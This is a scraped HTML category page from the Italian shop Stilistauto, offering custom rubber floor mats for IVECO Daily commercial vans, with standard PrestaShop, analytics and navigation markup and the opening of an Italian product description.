

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/1746-iveco
body_size: 40991
content:
<!doctype html>
<html lang="it-IT">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Tappeti IVECO per furgoni</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KX88RP8');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Tappetini in gomma IVECO su misura per furgoni ✓Possibilità di personalizzazione ✓Sagoma originale ✓Spedizione gratuita">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/1746-iveco">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Stilistauto",
    "url" : "https://www.stilistauto.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.stilistauto.it/img/logo-16518220933.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.stilistauto.it/",
      "name": "Stilistauto"
    },
    "name": "Tappeti IVECO per furgoni",
    "url":  "https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/1746-iveco"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.stilistauto.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Tappetini per Veicoli Commerciali",
            "item": "https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Tappetini veicoli commerciali IVECO",
            "item": "https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/1746-iveco"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Tappeti IVECO per furgoni" />
        <meta property="og:description" content="Tappetini in gomma IVECO su misura per furgoni ✓Possibilità di personalizzazione ✓Sagoma originale ✓Spedizione gratuita" />
        <meta property="og:url" content="https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/1746-iveco" />
        <meta property="og:site_name" content="Stilistauto" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">



      <link rel="stylesheet" href="https://www.stilistauto.it/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.stilistauto.it/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.stilistauto.it/modules/sw_categoryfaq/views/css/categoryfaq.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.stilistauto.it/modules/sw_categoryservices/views/css/categoryservices.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/www.stilistauto.it\/11-tappetini-per-veicoli-commerciali","meta":{"title":"Tappeti IVECO per furgoni","description":"Tappetini in gomma IVECO su misura per furgoni \u2713Possibilit\u00e0 di personalizzazione \u2713Sagoma originale \u2713Spedizione gratuita","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-11":true,"category-Tappetini per Veicoli Commerciali":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Stilistauto","logo":"https:\/\/www.stilistauto.it\/img\/logo-16518220933.jpg","stores_icon":"https:\/\/www.stilistauto.it\/img\/logo_stores.png","favicon":"https:\/\/www.stilistauto.it\/img\/favicon-3.ico"},"urls":{"base_url":"https:\/\/www.stilistauto.it\/","current_url":"https:\/\/www.stilistauto.it\/11-tappetini-per-veicoli-commerciali\/1746-iveco","shop_domain_url":"https:\/\/www.stilistauto.it","img_ps_url":"https:\/\/www.stilistauto.it\/img\/","img_cat_url":"https:\/\/www.stilistauto.it\/img\/c\/","img_lang_url":"https:\/\/www.stilistauto.it\/img\/l\/","img_prod_url":"https:\/\/www.stilistauto.it\/img\/p\/","img_manu_url":"https:\/\/www.stilistauto.it\/img\/m\/","img_sup_url":"https:\/\/www.stilistauto.it\/img\/su\/","img_ship_url":"https:\/\/www.stilistauto.it\/img\/s\/","img_store_url":"https:\/\/www.stilistauto.it\/img\/st\/","img_col_url":"https:\/\/www.stilistauto.it\/img\/co\/","img_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.stilistauto.it\/upload\/","pages":{"address":"https:\/\/www.stilistauto.it\/indirizzo","addresses":"https:\/\/www.stilistauto.it\/indirizzi","authentication":"https:\/\/www.stilistauto.it\/login","cart":"https:\/\/www.stilistauto.it\/panier","category":"https:\/\/www.stilistauto.it\/index.php?controller=category","cms":"https:\/\/www.stilistauto.it\/index.php?controller=cms","contact":"https:\/\/www.stilistauto.it\/contattaci","discount":"https:\/\/www.stilistauto.it\/buoni-sconto","guest_tracking":"https:\/\/www.stilistauto.it\/tracciatura-ospite","history":"https:\/\/www.stilistauto.it\/cronologia-ordini","identity":"https:\/\/www.stilistauto.it\/dati-personali","index":"https:\/\/www.stilistauto.it\/","my_account":"https:\/\/www.stilistauto.it\/account","order_confirmation":"https:\/\/www.stilistauto.it\/conferma-ordine","order_detail":"https:\/\/www.stilistauto.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.stilistauto.it\/segui-ordine","order":"https:\/\/www.stilistauto.it\/ordine","order_return":"https:\/\/www.stilistauto.it\/index.php?controller=order-return","order_slip":"https:\/\/www.stilistauto.it\/buono-ordine","pagenotfound":"https:\/\/www.stilistauto.it\/pagina-non-trovata","password":"https:\/\/www.stilistauto.it\/recupero-password","pdf_invoice":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.stilistauto.it\/offerte","product":"https:\/\/www.stilistauto.it\/index.php?controller=product","search":"https:\/\/www.stilistauto.it\/ricerca","sitemap":"https:\/\/www.stilistauto.it\/Mappa del sito","stores":"https:\/\/www.stilistauto.it\/negozi","supplier":"https:\/\/www.stilistauto.it\/fornitori","register":"https:\/\/www.stilistauto.it\/login?create_account=1","order_login":"https:\/\/www.stilistauto.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.stilistauto.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.stilistauto.it\/"},{"title":"Tappetini per Veicoli Commerciali","url":"https:\/\/www.stilistauto.it\/11-tappetini-per-veicoli-commerciali"},{"title":"Tappetini veicoli commerciali IVECO","url":"https:\/\/www.stilistauto.it\/11-tappetini-per-veicoli-commerciali\/1746-iveco"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768678541,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,p24&amp;locale=it_IT&amp;enable-funding=mybank,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
</head>

<body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-11 category-tappetini-per-veicoli-commerciali category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KX88RP8&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.it/opinioni-stilistautoit.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Consegna gratuita su tutto il sito

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Fino al 40% di sconto su tutto il sito!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% a partire da 3 articoli nel carrello

			
					</span>
			<span class="scrolling_banner" style="display: none">
			CONSEGNA GRATUITA su tutto il sito!

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.stilistauto.it/">
                            <picture>
                                <img src="https://www.stilistauto.it/img/logo-16518220933.jpg"
                                    alt="Stilistauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Coprisedili auto
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-coprisedili-auto">Coprisedili auto</a></li>
<li><a href="/12-coprisedili-per-veicoli-commerciali">Coprisedili per commerciali</a></li>
<li><a href="/870-coprisedili-per-van-e-furgoni">Coprisedili per van e furgoni</a></li>
<li><a href="/861-coprisedili-per-camper">Coprisedili per camper</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Tappetini
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-tappetini-auto">Tappetini auto</a></li>
<li><a href="/11-tappetini-per-veicoli-commerciali">Tappetini per commerciali</a></li>
<li><a href="/871-tappetini-per-furgoni-e-van">Tappetini per van e furgoni</a></li>
<li><a href="/864-tappetini-per-camper">Tappetini per camper</a></li>
<li><a href="/865-tappetini-per-il-corridoio-del-camper">Tappetini per il corridoio del camper</a></li>
<li><a href="/866-tappetini-per-camion">Tappetini per camion</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-tappetini-per-baule"
                            title="Tappetini per baule">
                                            
                        Tappetini per baule
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-telo-copriauto"
                            title="Telo copriauto">
                                            
                        Telo copriauto
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-calze-da-neve"
                            title="Calze da neve">
                                            
                        Calze da neve
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/it-it" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Aiuto</span>
                            </a>
                        
                         
    <a href="https://www.stilistauto.it/account" class="text-center xl:px-3 group link link-ui-gray-800" title="Accedi al tuo account cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.stilistauto.it/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrello</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Il tuo carrello è vuoto!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.stilistauto.it/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali">                                                    <span itemprop="name">Tappetini per Veicoli Commerciali</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Tappetini veicoli commerciali IVECO</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Tappetini veicoli commerciali per
    IVECO</h1>
        
            <div >
            <meta itemprop="name" content="Tappetini veicoli commerciali per
    IVECO" />
                     </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Tipo di prodotto</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Selezionare il prodotto -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marca del veicolo</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Selezionare il vostro marchio -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modello del veicolo</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Selezionare il modello -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="11">
        <input type="hidden" id="selector_brand" value="1746">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Siamo <span class="block text-center sm:inline-block font-bold">Europei</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Siamo <span class="block text-center sm:inline-block font-bold">Produttori</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        
        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Cerca il tuo modello di veicolo    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Esempio : Daily">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                DAILY
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/1746-iveco/2609-daily" data-name="DAILY">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2609.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2609.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2609.jpg" alt="DAILY" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tappetini veicoli commerciali per IVECO DAILY
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <p>Il vostro veicolo commerciale è funzionale. Anche l'attrezzatura deve essere funzionale. Il più importante di questi è il <strong>tappeto per veicoli commerciali</strong>. Dovrebbe essere un rivestimento protettivo per l'interno del veicolo e un <strong>tappetino in gomma</strong> o in tessuto. La gamma di <strong>protezioni per pavimenti</strong> dell'auto offerta da Stilistauto è caratterizzata da elevati standard qualitativi ed è adatta a un'ampia gamma di veicoli professionali. Giudicate voi stessi!</p>
<h2>Quale tappetino in gomma per quale veicolo commerciale?</h2>
<p><br />La maggior parte delle marche e dei modelli di veicoli commerciali e le loro diverse generazioni: questa è la gamma di <strong>tappetini per veicoli commerciali</strong> che vi offriamo:</p>
<p><strong>Tappetini su misura per veicoli commerciali</strong> per Citroën, Fiat, Ford, Mercedes, Nissan, Opel, Peugeot, Renault, Toyota, Volkswagen ...</p>
<h2>Come trovare tappetini di qualità per uso professionale?</h2>
<p>Non cercate oltre! Vi offriamo un'ampia gamma di tappeti di qualità per uso commerciale e vi spieghiamo perché.</p>
<h3><em>I diversi materiali dei tappetini per veicoli commerciali :</em></h3>
